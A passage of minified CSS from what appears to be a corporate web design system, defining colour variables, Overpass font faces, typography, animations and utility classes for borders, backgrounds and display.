d566f66;--segmented-control-bg-color-hover:#3d566fb3;--segmented-control-bg-color-focus:#3d566f66;--segmented-control-bg-color-active:#34495f;--segmented-control-text-color-active:#fff;--control-icon-bg-color-checked:#337ff4;--control-icon-bg-color-checked-disabled:#587ca0;--control-icon-bg-color-unchecked:#587ca0;--control-icon-bg-color-unchecked-disabled:#34495f;--control-icon-frame-bg-color-checked:#337ff4;--control-icon-frame-bg-color-hover:#0000;--control-icon-frame-bg-color-unchecked:#0000;--control-icon-frame-bg-color-checked-disabled:#22303e;--control-icon-frame-bg-color-unchecked-disabled:#22303e;--control-icon-frame-border-color:#587ca0;--control-icon-frame-border-color-hover:#587ca0;--control-icon-frame-border-color-disabled:#34495f;--control-switch-track-bg-color:#3d566f;--control-switch-track-bg-color-on:#005ff1;--control-switch-track-bg-color-disabled:#22303e;--control-switch-track-border-color:#0000;--control-switch-thumb-bg-color:#fff;--control-switch-thumb-bg-color-disabled:#34495f;--loading-color:#2b3d4e;--table-update-color:#00bdf233;--table-update-color-positive:#00b75533;--table-update-color-negative:#ff7a7533;--navbar-tab-bg-color:#000;--navbar-tab-bg-color-hover:#17202a;--navbar-tab-bg-color-active:#fff;--navbar-tab-bg-color-disabled:#000;--navbar-sub-tab-bg-color-active:#fff;--navbar-tab-text-color:#fff;--navbar-menu-text-color:#87a2bd;--navbar-item-bg-color-active:#005ff1b3;--tag-bg-color-default:#0000;--tag-bg-color-info:#c8d5e133;--tag-bg-color-orange:#ffb8451a;--tag-bg-color-olive:#c4d60033;--tag-bg-color-teal:#20f4ff1a;--tag-bg-color-blue:#219dff33;--tag-bg-color-plum:#ff2db333;--tag-bg-color-purple:#c366e033;--tag-bg-color-warning:#ffcd0033;--tag-bg-color-success:#00ea6c33;--tag-bg-color-danger:#ff7a7533;--tag-border-color-default:#a8bbcf;--tag-border-color-info:#fff;--tag-border-color-orange:#ffb845;--tag-border-color-olive:#eaff0a;--tag-border-color-teal:#20f4ff;--tag-border-color-blue:#80bbea;--tag-border-color-plum:#ff2db3;--tag-border-color-purple:#c366e0;--tag-border-color-warning:#ffe166;--tag-border-color-success:#00ea6c;--tag-border-color-danger:#ff7a75;--tag-text-color-default:#cceaf7;--tag-text-color-info:#fff;--tag-text-color-orange:#fbe8cc;--tag-text-color-olive:#fbffce;--tag-text-color-teal:#cceff1;--tag-text-color-blue:#cceaf7;--tag-text-color-plum:#f4cce5;--tag-text-color-purple:#ecd2f2;--tag-text-color-warning:#fff5cc;--tag-text-color-success:#ccf1dd;--tag-text-color-danger:#ffdbda;--tag-background-color-select:#219dff33;--tag-border-color-select:#80bbea;--tag-text-color-select:#cceaf7;--avatar-bg-color-0:#587ca0;--avatar-bg-color-1:#00b0b9;--avatar-bg-color-2:#ff2db3;--avatar-bg-color-3:#ffb845;--avatar-bg-color-4:#c366e0;--avatar-bg-color-5:#c99700;--avatar-text-color:#fff;--chart-color-1:#00bdf2;--chart-color-2:#0076d4;--chart-color-3:#20f4ff;--chart-color-4:#007377;--chart-color-5:#00b0b9;--chart-color-6:#a21ebc;--chart-color-7:#c366e0;--chart-color-8:#c6007e;--chart-color-9:#ff2db3;--chart-color-10:#ffe166;--chart-color-11:#c99700;--chart-color-12:#ffb845;--chart-color-13:#ed8b00;--chart-color-14:#608a00;--chart-color-15:#a8f000;--chart-color-16:#ff4944}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Regular.804e7293.woff2);font-weight:400;font-style:normal}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Light.0366f3c4.woff2);font-weight:300;font-style:normal}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Bold.7aa9c4cb.woff2);font-weight:600;font-style:normal}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Regular-Italic.c93f878a.woff2);font-weight:400;font-style:italic}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Light-Italic.3db5253f.woff2);font-weight:300;font-style:italic}@font-face{font-family:Overpass;src:url(/global/citigroup-ui/akpublic/_next/static/media/Overpass-Bold-Italic.998aa9df.woff2);font-weight:600;font-style:italic}@font-face{font-family:OverpassMono;src:url(/global/citigroup-ui/akpublic/_next/static/media/OverpassMono-Regular.af8a5894.woff2);font-weight:400;font-style:normal}@font-face{font-family:OverpassMono;src:url(/global/citigroup-ui/akpublic/_next/static/media/OverpassMono-Light.ef4ad009.woff2);font-weight:300;font-style:normal}@font-face{font-family:OverpassMono;src:url(/global/citigroup-ui/akpublic/_next/static/media/OverpassMono-Bold.f48251ac.woff2);font-weight:600;font-style:normal}:root{--white:#fff;--gray-025:#fafbfc;--gray-050:#f6f8fa;--gray-075:#f0f4f7;--gray-100:#e9eef3;--gray-150:#d9e2ea;--gray-150-70:#d9e2eab3;--gray-150-40:#d9e2ea66;--gray-200:#c8d5e1;--gray-250:#b8c8d8;--gray-300:#a8bbcf;--gray-350:#97afc6;--gray-400:#87a2bd;--gray-450:#7795b4;--gray-500:#6689ab;--gray-550:#587ca0;--gray-600:#4f6f90;--gray-600-40:#4f6f9066;--gray-650:#46637f;--gray-700:#3d566f;--gray-750:#34495f;--gray-800:#2b3d4e;--gray-850:#22303e;--gray-850-70:#22303eb3;--gray-900:#1d2834;--gray-925:#17202a;--gray-950:#10161d;--gray-975:#0c1015;--black:#000;--blue-500:#0f203d;--blue-500-70:#0f203db3;--blue-500-40:#0f203d66;--blue-500-20:#0f203d33;--blue-400:#17355f;--blue-400-70:#17355fb3;--blue-400-40:#17355f66;--blue-400-20:#17355f33;--blue-300:#005aa1;--blue-300-70:#005aa1b3;--blue-300-40:#005aa166;--blue-300-20:#005aa133;--blue-300-10:#005aa11a;--red-300-shade-80:#920000;--blue-200:#0076d4;--blue-200-70:#0076d4b3;--blue-200-40:#0076d466;--blue-200-20:#0076d433;--blue-200-10:#0076d41a;--blue-200-tint-20:#cceaf7;--blue-200-tint-50:#80bbea;--blue-100:#219dff;--blue-100-70:#219dffb3;--blue-100-40:#219dff66;--blue-100-20:#219dff33;--blue-100-10:#219dff1a;--cyan-300:#0095bf;--cyan-300-70:#0095bfb3;--cyan-300-40:#0095bf66;--cyan-300-20:#0095bf33;--cyan-300-10:#0095bf1a;--citi-cyan:#00bdf2;--citi-cyan-70:#00bdf2b3;--citi-cyan-40:#00bdf266;--citi-cyan-20:#00bdf233;--citi-cyan-10:#00bdf21a;--cyan-100:#72e0ff;--cyan-100-70:#72e0ffb3;--cyan-100-40:#72e0ff66;--cyan-100-20:#72e0ff33;--cyan-100-10:#72e0ff1a;--citi-blue-300:#002d72;--citi-blue-300-70:#002d72b3;--citi-blue-300-40:#002d7266;--citi-blue-300-20:#002d7233;--citi-blue-300-10:#002d721a;--citi-blue-200:#0041a5;--citi-blue-200-70:#0041a5b3;--citi-blue-200-40:#0041a566;--citi-blue-200-20:#0041a533;--citi-blue-200-10:#0041a51a;--citi-blue-200-tint-20:#cceaf7;--citi-blue-100:#005ff1;--citi-blue-100-70:#005ff1b3;--citi-blue-100-40:#005ff166;--citi-blue-100-20:#005ff133;--citi-blue-100-10:#005ff11a;--citi-blue-100-tint-80:#337ff4;--citi-blue-100-tint-50:#80aff8;--citi-blue-100-tint-30:#b3cffb;--citi-blue-100-tint-20:#ccdfff;--citi-blue-100-tint-15:#d9e7fd;--citi-blue-100-tint-10:#e6effe;--citi-blue-100-shade-70:#001d48;--citi-blue-100-shade-40:#003079;--citi-blue:#002d72;--citi-red:red;--teal-300:#007377;--teal-300-70:#007377b3;--teal-300-40:#00737766;--teal-300-20:#00737733;--teal-300-10:#0073771a;--teal-200:#00b0b9;--teal-200-70:#00b0b9b3;--teal-200-40:#00b0b966;--teal-200-20:#00b0b933;--teal-200-10:#00b0b91a;--teal-200-tint-20:#cceff1;--teal-200-tint-40:#99dfe3;--teal-100:#20f4ff;--teal-100-70:#20f4ffb3;--teal-100-40:#20f4ff66;--teal-100-20:#20f4ff33;--teal-100-10:#20f4ff1a;--forest-300:#00843d;--forest-300-70:#00843db3;--forest-300-40:#00843d66;--forest-300-20:#00843d33;--forest-300-10:#00843d1a;--forest-200:#00b755;--forest-200-70:#00b755b3;--forest-200-40:#00b75566;--forest-200-20:#00b75533;--forest-200-10:#00b7551a;--forest-200-tint-20:#ccf1dd;--forest-100:#00ea6c;--forest-100-70:#00ea6cb3;--forest-100-40:#00ea6c66;--forest-100-20:#00ea6c33;--forest-100-10:#00ea6c1a;--green-300:#608a00;--green-300-70:#608a00b3;--green-300-40:#608a0066;--green-300-20:#608a0033;--green-300-10:#608a001a;--green-200:#84bd00;--green-200-70:#84bd00b3;--green-200-40:#84bd0066;--green-200-20:#84bd0033;--green-200-10:#84bd001a;--green-100:#a8f000;--green-100-70:#a8f000b3;--green-100-40:#a8f00066;--green-100-20:#a8f00033;--green-100-10:#a8f0001a;--olive-300:#949300;--olive-300-70:#949300b3;--olive-300-40:#94930066;--olive-300-20:#94930033;--olive-300-10:#9493001a;--olive-200:#c4d600;--olive-200-70:#c4d600b3;--olive-200-40:#c4d60066;--olive-200-20:#c4d60033;--olive-200-10:#c4d6001a;--olive-200-tint-200:#fbffce;--olive-100:#eaff0a;--olive-100-70:#eaff0ab3;--olive-100-40:#eaff0a66;--olive-100-20:#eaff0a33;--olive-100-10:#eaff0a1a;--yellow-300:#c99700;--yellow-300-70:#c99700b3;--yellow-300-40:#c9970066;--yellow-300-20:#c9970033;--yellow-300-10:#c997001a;--yellow-200:#ffcd00;--yellow-200-70:#ffcd00b3;--yellow-200-40:#ffcd0066;--yellow-200-20:#ffcd0033;--yellow-200-10:#ffcd001a;--yellow-200-tint-20:#fff5cc;--yellow-100:#ffe166;--yellow-100-70:#ffe166b3;--yellow-100-40:#ffe16666;--yellow-100-20:#ffe16633;--yellow-100-10:#ffe1661a;--orange-300:#cb6015;--orange-300-70:#cb6015b3;--orange-300-40:#cb601566;--orange-300-20:#cb601533;--orange-300-10:#cb60151a;--orange-200:#ed8b00;--orange-200-70:#ed8b00b3;--orange-200-40:#ed8b0066;--orange-200-20:#ed8b0033;--orange-200-10:#ed8b001a;--orange-200-tint-20:#fbe8cc;--orange-100:#ffb845;--orange-100-70:#ffb845b3;--orange-100-40:#ffb84566;--orange-100-20:#ffb84533;--orange-100-10:#ffb8451a;--red-300:#b60000;--red-300-70:#b60000b3;--red-300-40:#b6000066;--red-300-20:#b6000033;--red-300-10:#b600001a;--red-200:#ff4944;--red-200-70:#ff4944b3;--red-200-40:#ff494466;--red-200-20:#ff494433;--red-200-10:#ff49441a;--red-200-tint-20:#ffdbda;--red-100:#ff7a75;--red-100-70:#ff7a75b3;--red-100-40:#ff7a7566;--red-100-20:#ff7a7533;--red-100-10:#ff7a751a;--plum-300:#890c58;--plum-300-70:#890c58b3;--plum-300-40:#890c5866;--plum-300-20:#890c5833;--plum-300-10:#890c581a;--plum-200:#c6007e;--plum-200-70:#c6007eb3;--plum-200-40:#c6007e66;--plum-200-20:#c6007e33;--plum-200-10:#c6007e1a;--plum-200-tint-20:#f4cce5;--plum-100:#ff2db3;--plum-100-70:#ff2db3b3;--plum-100-40:#ff2db366;--plum-100-20:#ff2db333;--plum-100-10:#ff2db31a;--purple-300:#7c1790;--purple-300-70:#7c1790b3;--purple-300-40:#7c179066;--purple-300-20:#7c179033;--purple-300-10:#7c17901a;--purple-200:#a21ebc;--purple-200-70:#a21ebcb3;--purple-200-40:#a21ebc66;--purple-200-20:#a21ebc33;--purple-200-10:#a21ebc1a;--purple-200-tint-20:#ecd2f2;--purple-100:#c366e0;--purple-100-70:#c366e0b3;--purple-100-40:#c366e066;--purple-100-20:#c366e033;--purple-100-10:#c366e01a;--comp-border-width:1px;--comp-border-style:solid;--comp-border-radius:2px;--comp-font-size-sm:12px;--comp-font-size:14px;--comp-font-size-lg:16px;--comp-line-height-sm:1rem;--comp-line-height:1.125rem;--comp-line-height-lg:1.25rem;--comp-line-height-multi-line:1.375rem;--comp-padding-y-sm:0.3125rem;--comp-padding-y:0.5rem;--comp-padding-y-lg:0.8125rem;--comp-padding-y-no-border-sm:0.375rem;--comp-padding-y-no-border:0.5625rem;--comp-padding-y-no-border-lg:0.875rem;--comp-transition-duration:200ms;--comp-transition:cubic-bezier(0.6,0,1,1);--comp-box-shadow:none;--comp-opacity-disabled:0.4;--comp-font-weight:400;--container-max-width-sm:560px;--container-max-width-md:752px;--container-max-width-lg:1040px;--container-max-width-xl:1232px;--container-max-width-2xl:1616px}html{text-rendering:optimizeLegibility!important;font-display:swap;line-height:1;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}.icgds{font-family:Overpass,sans-serif!important;font-size:16px!important;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;color:var(--text-color-0);margin:0;line-height:1.5;background:var(--bg-color-default)}.icgds .lmn-modal-open{overflow:hidden}.icgds .lmn-modal-open .lmn-modal{overflow-y:auto;overflow-x:hidden}.icgds.lmn-bg-color-0{background:var(--bg-color-0)}.icgds.lmn-theme-dark input{color-scheme:dark}.icgds *,.icgds :after,.icgds :before{box-sizing:border-box}.icgds :active,.icgds :focus{outline:none}.icgds .lmn-no-hover{pointer-events:none}.icgds .ptr{cursor:pointer}.icgds code,.icgds pre{padding:.25rem;background:var(--bg-color-1);color:var(--link-color-0);border:1px solid var(--border-color-0);border-radius:2px;display:inline-block;margin-bottom:.5rem}.icgds kbd{font-size:13px;padding:.25rem;background-color:var(--bg-color-inverse-0);color:var(--text-color-inverse-0);border-radius:4px}.icgds .lmn-pre-scrollable{max-height:500px;overflow-y:scroll}.icgds dl,.icgds ol,.icgds ul{margin-top:0;margin-bottom:1rem}.icgds a{text-decoration:none;color:var(--link-color-0);cursor:pointer;transition:color .2s cubic-bezier(.6,0,1,1)}.icgds a:hover{color:var(--link-color-0-hover)}.icgds a:focus{color:var(--link-color-0-focus)}.icgds a:visited{color:var(--link-color-0-active)}.icgds .lmn-h1,.icgds .lmn-h2,.icgds .lmn-h3,.icgds .lmn-h4,.icgds .lmn-h5,.icgds .lmn-h6,.icgds h1,.icgds h2,.icgds h3,.icgds h4,.icgds h5,.icgds h6{margin-top:0;margin-bottom:.5rem;font-family:Overpass,sans-serif;font-weight:400;line-height:1.25;color:var(--text-color-0)}.icgds .lmn-h1 small,.icgds .lmn-h2 small,.icgds .lmn-h3 small,.icgds .lmn-h4 small,.icgds .lmn-h5 small,.icgds .lmn-h6 small,.icgds h1 small,.icgds h2 small,.icgds h3 small,.icgds h4 small,.icgds h5 small,.icgds h6 small{font-size:80%}.icgds p{font-size:14px;color:var(--text-color-0)}.icgds .lmn-h1,.icgds h1{font-size:42px}.icgds .lmn-h2,.icgds h2{font-size:36px}.icgds .lmn-h3,.icgds h3{font-size:32px}.icgds .lmn-h4,.icgds h4{font-size:28px}.icgds .lmn-h5,.icgds h5{font-size:24px}.icgds .lmn-h6,.icgds h6{font-size:20px}.icgds .lmn-display-1{font-size:48px;font-weight:400;line-height:1.25}.icgds .lmn-display-2{font-size:54px;font-weight:400;line-height:1.25}.icgds .lmn-display-3{font-size:60px;font-weight:400;line-height:1.25}.icgds .lmn-display-4{font-size:68px;font-weight:400;line-height:1.25}.icgds .lmn-small,.icgds small{font-size:10px;font-weight:400}.icgds mark{background:#0000;font-weight:700}.icgds ::-webkit-scrollbar{width:14px;height:14px}.icgds ::-webkit-scrollbar-thumb{min-height:12px;border:4px solid #0000;background-clip:content-box;border-radius:7px;background-color:var(--scrollbar-thumb-bg)}.icgds ::-webkit-scrollbar-button{width:0;height:0;display:none}.icgds ::-webkit-scrollbar-corner{background-color:initial}.icgds .lmn-ps-container.ps{overflow:hidden!important;touch-action:auto;overflow-anchor:none;-ms-overflow-style:none}.icgds .lmn-ps-container .ps__rail-x{bottom:0;height:14px}.icgds .lmn-ps-container .ps__rail-x,.icgds .lmn-ps-container .ps__rail-y{position:absolute;display:none;transition:background-color .2s linear,opacity .2s linear}.icgds .lmn-ps-container .ps__rail-y{right:0;width:14px}.icgds .lmn-ps-container.ps--active-x>.ps__rail-x,.icgds .lmn-ps-container.ps--active-y>.ps__rail-y{display:block}.icgds .lmn-ps-container .ps__thumb-x{position:absolute;bottom:0;height:14px;border-radius:4px;transition:background-color .2s linear,height .2s ease-in-out}.icgds .lmn-ps-container .ps__thumb-y{position:absolute;right:0;width:14px;border-radius:4px;transition:background-color .2s linear,width .2s ease-in-out}@supports (-ms-overflow-style:none){.icgds .lmn-ps-container.ps{overflow:auto!important}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.icgds .lmn-ps-container.ps{overflow:auto!important}}.icgds .lmn-rotate-180{transform:rotate(180deg)}.icgds .fadeIn,.icgds .lmn-fade-enter{opacity:0;animation:fade-enter .4s cubic-bezier(.6,0,1,1) forwards}.icgds .fadeOut,.icgds .lmn-fade-leave{opacity:1;animation:fade-leave .4s cubic-bezier(.6,0,1,1) forwards}.icgds .slide-in-right{transform:translateX(280px);opacity:0;animation:slide-in-right .4s cubic-bezier(.6,0,1,1) forwards}@keyframes slide-in-right{0%{opacity:0;transform:translateX(280px)}70%{opacity:1}to{opacity:1;transform:translateX(0)}}.icgds .slide-in-left{transform:translateX(-280px);opacity:0;animation:slide-in-left .4s cubic-bezier(.6,0,1,1) forwards}@keyframes slide-in-left{0%{opacity:0;transform:translateX(-280px)}70%{opacity:1}to{opacity:1;transform:translateX(0)}}@keyframes fade-enter{0%{opacity:0}to{opacity:1}}@keyframes fade-leave{0%{opacity:1}to{opacity:0}}@keyframes tooltip-right{0%{pointer-events:none;opacity:0;transform:translateX(-20px)}50%{opacity:1}to{pointer-events:auto;transform:translateX(0)}}@keyframes tooltip-left{0%{pointer-events:none;opacity:0;transform:translateX(20px)}50%{opacity:1}to{pointer-events:auto;transform:translateX(0)}}@keyframes tooltip-top{0%{pointer-events:none;opacity:0;transform:translateY(20px)}50%{opacity:1}to{pointer-events:auto;transform:translateX(0)}}@keyframes tooltip-bottom{0%{pointer-events:none;opacity:0;transform:translateY(-20px)}50%{opacity:1}to{pointer-events:auto;transform:translateX(0)}}.icgds .lmn-bg-color-0{background-color:var(--bg-color-0)!important}.icgds .lmn-bg-color-1{background-color:var(--bg-color-1)!important}.icgds .lmn-bg-color-2{background-color:var(--bg-color-2)!important}.icgds .lmn-bg-color-inverse-0{background-color:var(--bg-color-inverse-0)!important}.icgds .lmn-bg-color-inverse-1{background-color:var(--bg-color-inverse-1)!important}.icgds .lmn-bg-color-inverse-2{background-color:var(--bg-color-inverse-2)!important}.icgds .lmn-bg-color-alt{background-color:var(--bg-color-alt)!important}.icgds .lmn-bg-primary{background-color:var(--primary)!important}.icgds .lmn-bg-secondary{background-color:var(--secondary)!important}.icgds .lmn-bg-success{background-color:var(--success)!important}.icgds .lmn-bg-warning{background-color:var(--warning)!important}.icgds .lmn-bg-danger{background-color:var(--danger)!important}.icgds .lmn-bg-info{background-color:var(--info)!important}.icgds .lmn-bg-white{background-color:#fff!important}.icgds .lmn-bg-transparent{background-color:initial!important}.icgds .lmn-bg-color-inverse{background-color:var(--bg-color-inverse-0)!important}.icgds .lmn-comp-bg-color{background-color:var(--comp-bg-color)!important}.icgds .lmn-comp-bg-color-hover{background-color:var(--comp-bg-color-hover)!important}.icgds .lmn-comp-bg-color-item{background-color:var(--comp-bg-color-item)!important}.icgds .lmn-comp-bg-color-item-hover{background-color:var(--comp-bg-color-item-hover)!important}.icgds .lmn-comp-bg-color-side-menu-alt{background-color:var(--comp-bg-color-side-menu-alt)!important}.icgds .lmn-border{border:1px solid var(--border-color-0)!important}.icgds .lmn-border-top{border-top:1px solid var(--border-color-0)!important}.icgds .lmn-border-right{border-right:1px solid var(--border-color-0)!important}.icgds .lmn-border-bottom{border-bottom:1px solid var(--border-color-0)!important}.icgds .lmn-border-left{border-left:1px solid var(--border-color-0)!important}.icgds .lmn-border-0{border:0!important}.icgds .lmn-border-top-0{border-top:0!important}.icgds .lmn-border-right-0{border-right:0!important}.icgds .lmn-border-bottom-0{border-bottom:0!important}.icgds .lmn-border-left-0{border-left:0!important}.icgds .lmn-border-color-0{border-color:var(--border-color-0)!important}.icgds .lmn-border-color-0-left{border-left:1px solid var(--border-color-0)!important}.icgds .lmn-border-color-0-right{border-right:1px solid var(--border-color-0)!important}.icgds .lmn-border-color-0-top{border-top:1px solid var(--border-color-0)!important}.icgds .lmn-border-color-0-bottom{border-bottom:1px solid var(--border-color-0)!important}.icgds .lmn-border-color-1{border-color:var(--border-color-1)!important}.icgds .lmn-border-color-1-left{border-left:1px solid var(--border-color-1)!important}.icgds .lmn-border-color-1-right{border-right:1px solid var(--border-color-1)!important}.icgds .lmn-border-color-1-top{border-top:1px solid var(--border-color-1)!important}.icgds .lmn-border-color-1-bottom{border-bottom:1px solid var(--border-color-1)!important}.icgds .lmn-border-color-2{border-color:var(--border-color-2)!important}.icgds .lmn-border-color-2-left{border-left:1px solid var(--border-color-2)!important}.icgds .lmn-border-color-2-right{border-right:1px solid var(--border-color-2)!important}.icgds .lmn-border-color-2-top{border-top:1px solid var(--border-color-2)!important}.icgds .lmn-border-color-2-bottom{border-bottom:1px solid var(--border-color-2)!important}.icgds .lmn-border-primary{border-color:var(--primary)!important}.icgds .lmn-border-primary-left{border-left:1px solid var(--primary)!important}.icgds .lmn-border-primary-right{border-right:1px solid var(--primary)!important}.icgds .lmn-border-primary-top{border-top:1px solid var(--primary)!important}.icgds .lmn-border-primary-bottom{border-bottom:1px solid var(--primary)!important}.icgds .lmn-border-secondary{border-color:var(--secondary)!important}.icgds .lmn-border-secondary-left{border-left:1px solid var(--secondary)!important}.icgds .lmn-border-secondary-right{border-right:1px solid var(--secondary)!important}.icgds .lmn-border-secondary-top{border-top:1px solid var(--secondary)!important}.icgds .lmn-border-secondary-bottom{border-bottom:1px solid var(--secondary)!important}.icgds .lmn-border-success{border-color:var(--success)!important}.icgds .lmn-border-success-left{border-left:1px solid var(--success)!important}.icgds .lmn-border-success-right{border-right:1px solid var(--success)!important}.icgds .lmn-border-success-top{border-top:1px solid var(--success)!important}.icgds .lmn-border-success-bottom{border-bottom:1px solid var(--success)!important}.icgds .lmn-border-warning{border-color:var(--warning)!important}.icgds .lmn-border-warning-left{border-left:1px solid var(--warning)!important}.icgds .lmn-border-warning-right{border-right:1px solid var(--warning)!important}.icgds .lmn-border-warning-top{border-top:1px solid var(--warning)!important}.icgds .lmn-border-warning-bottom{border-bottom:1px solid var(--warning)!important}.icgds .lmn-border-danger{border-color:var(--danger)!important}.icgds .lmn-border-danger-left{border-left:1px solid var(--danger)!important}.icgds .lmn-border-danger-right{border-right:1px solid var(--danger)!important}.icgds .lmn-border-danger-top{border-top:1px solid var(--danger)!important}.icgds .lmn-border-danger-bottom{border-bottom:1px solid var(--danger)!important}.icgds .lmn-border-info{border-color:var(--info)!important}.icgds .lmn-border-info-left{border-left:1px solid var(--info)!important}.icgds .lmn-border-info-right{border-right:1px solid var(--info)!important}.icgds .lmn-border-info-top{border-top:1px solid var(--info)!important}.icgds .lmn-border-info-bottom{border-bottom:1px solid var(--info)!important}.icgds .lmn-border-white{border-color:#fff!important}.icgds .lmn-border-white-right{border-left:1px solid #fff!important}.icgds .lmn-border-white-left{border-right:1px solid #fff!important}.icgds .lmn-border-white-top{border-top:1px solid #fff!important}.icgds .lmn-border-white-bottom{border-bottom:1px solid #fff!important}.icgds .lmn-border-color-inverse{border-color:var(--border-color-inverse)!important}.icgds .lmn-border-color-inverse-right{border-left:1px solid var(--border-color-inverse)!important}.icgds .lmn-border-color-inverse-left{border-right:1px solid var(--border-color-inverse)!important}.icgds .lmn-border-color-inverse-top{border-top:1px solid var(--border-color-inverse)!important}.icgds .lmn-border-color-inverse-bottom{border-bottom:1px solid var(--border-color-inverse)!important}.icgds .lmn-rounded-sm{border-radius:2px!important}.icgds .lmn-rounded{border-radius:8px!important}.icgds .lmn-rounded-top{border-top-left-radius:8px!important;border-top-right-radius:8px!important}.icgds .lmn-rounded-right{border-top-right-radius:8px!important;border-bottom-right-radius:8px!important}.icgds .lmn-rounded-bottom{border-bottom-right-radius:8px!important;border-bottom-left-radius:8px!important}.icgds .lmn-rounded-left{border-top-left-radius:8px!important;border-bottom-left-radius:8px!important}.icgds .lmn-rounded-lg{border-radius:12px!important}.icgds .lmn-rounded-circle{border-radius:50%!important}.icgds .lmn-rounded-0{border-radius:0!important}.icgds .lmn-clearfix:after{display:block;clear:both;content:""}.icgds .lmn-cursor-pointer{cursor:pointer}.icgds .lmn-cursor-default{cursor:default}.icgds .lmn-cursor-disabled,.icgds .lmn-cursor-not-allowed{cursor:not-allowed}.icgds .lmn-pointer-events-none{pointer-events:none}.icgds .delete,.icgds .lmn-delete{color:var(--border-color-2);cursor:pointer;appearance:none;background:none;-webkit-appearance:none;border:none;display:inline-block;text-decoration:none;margin-left:.5rem}.icgds .delete:focus,.icgds .lmn-delete:focus{outline:none;color:initial}.icgds .delete:before,.icgds .lmn-delete:before{content:"\eabe";font-family:ICGDSIcons;font-weight:700}.icgds .lmn-d-inline{display:inline!important}.icgds .lmn-d-inline-block{display:inline-block!important}.icgds .lmn-d-block{display:block!important}.icgds .lmn-d-table{display:table!important}.icgds .lmn-d-table-row{display:table-row!important}.icgds .lmn-d-table-cell{display:table-cell!important}.icgds .lmn-d-flex{display:flex!important}.icgds .lmn-d-inline-flex{display:inline-flex!important}.icgds .lmn-d-none{display:none!important}@media (min-width:584px){.icgds .lmn-d-sm-inline{display:inline!important}.icgds .lmn-d-sm-inline-block{display:inline-block!important}.icgds .lmn-d-sm-block{display:block!important}.icgds .lmn-d-sm-table{display:table!important}.icgds .lmn-d-sm-table-row{display:table-row!important}.icgds .lmn-d-sm-table-cell{display:table-cell!important}.icgds .lmn-d-sm-flex{display:flex!important}.icgds .lmn-d-sm-inline-flex{display:inline-flex!important}.icgds .lmn-d-sm-none{display:none!important}}@media (min-width:784px){.icgds .lmn-d-md-inline{display:inline!important}.icgds .lmn-d-md-inline-block{display:inline-block!important}.icgds .lmn-d-md-block{display:block!important}.icgds .lmn-d-md-table{display:table!important}.icgds .lmn-d-md-table-row{display:table-row!important}.icgds .lmn-d-md-table-cell{display:table-cell!important}.icgds .lmn-d-md-flex{display:flex!important}.icgds .lmn-d-md-inline-flex{display:inline-flex!important}.icgds .lmn-d-md-none{display:none!important}}@media (min-width:1072px){.icgds .lmn-d-lg-inline{display:inline!important}.icgds .lmn-d-lg-inline-block{display:inline-block!important}.icgds .lmn-d-lg-block{display:block!important}.icgds .lmn-d-lg-table{display:table!important}.icgds .lmn-d-lg-table-row{display:table-row!important}.icgds .lmn-d-lg-table-cell{display:table-cell!important}.icgds .lmn-d-lg-flex{display:flex!important}.icgds .lmn-d-lg-inline-flex{display:inline-flex!important}.icgds .lmn-d-lg-none{display:none!important}}@media (min-width:1264px){.icgds .lmn-d-xl-inline{display:inline!important}.icgds .lmn-d-xl-inline-block{display:inline-block!important}.icgds .lmn-d-xl-block{display:block!important}.icgds .lmn-d-xl-table{display:table!important}.icgds .lmn-d-xl-table-row{display:table-row!important}.icgds .lmn-d-xl-table-cell{display:table-cell!important}.icgds .lmn-d-xl-flex{display:flex!important}.icgds .lmn-d-xl-inline-flex{display:inline-flex!important}.icgds .lmn-d-xl-none{display:none!important}}@media (min-width:1680px){.icgds .lmn-d-2xl-inline{display:inline!important}.icgds .lmn-d-2xl-inline-block{display:inline-block!important}.icgds .lmn-d-2xl-block{display:block!important}.icgds .lmn-d-2xl-table{display:table!important}.icgds .lmn-d-2xl-table-row{display:table-row!important}.icgds .lmn-d-2xl-table-cell{display:table-cell!important}.icgds .lmn-d-2xl-flex{display:flex!important}.icgds .lmn-d-2xl-inline-flex{display:inline-flex!important}.icgds .lmn-d-2xl-none{display:none!important}}@media print{.icgds .lmn-d-print-inline{display:inline!important}.icgds .lmn-d-print-inline-block{display:inline-block!important}.icgds .lmn-d-print-block{display:block!important}.icgds .lmn-d-print-table{display:table!important}.icgds .lmn-d-print-table-row{display:table-row!important}.icgds .lmn-d-print-table-cell{display:table-cell!important}.icgds .lmn-d-print-flex{display:flex!important}.icgds .lmn-d-print-inline-flex{display:inline-flex!important}.icgds .lmn-d-print-none{display:none!important}}.icgds .lmn-drop-list-dragging .lmn-drag{transition:transform .25s cubic-bezier(0,0,.2,1);cursor:move}.icgds .lmn-drag-preview{align-items:center;justify-content:space-around;box-sizing:border-box;list-style:none;border-radius:4px;box-shadow:var(--box-shadow);padding:.25rem;background:var(--bg-color-0);border:1px solid var(--btn-border-color-default-focus);box-shadow:var(--box-shadow-sm),0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-drag{cursor:pointer}.icgds .lmn-drag-handle{display:flex;align-items:center;cursor:move}.icgds .lmn-embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.icgds .lmn-embed-responsive:before{display:block;content:""}.icgds .lmn-embed-responsive .lmn-embed-responsive-item,.icgds .lmn-embed-responsive embed,.icgds .lmn-embed-responsive iframe,.icgds .lmn-embed-responsive object,.icgds .lmn-embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.icgds .lmn-embed-responsive-21by9:before{padding-top:42.8571428571%}.icgds .lmn-embed-responsive-16by9:before{padding-top:56.25%}.icgds .lmn-embed-responsive-4by3:before{padding-top:75%}.icgds .lmn-embed-responsive-1by1:before{padding-top:100%}.icgds figure{margin:0}.icgds .lmn-figure{display:inline-block}.icgds .lmn-figure-img{margin-bottom:.5rem;line-height:1}.icgds 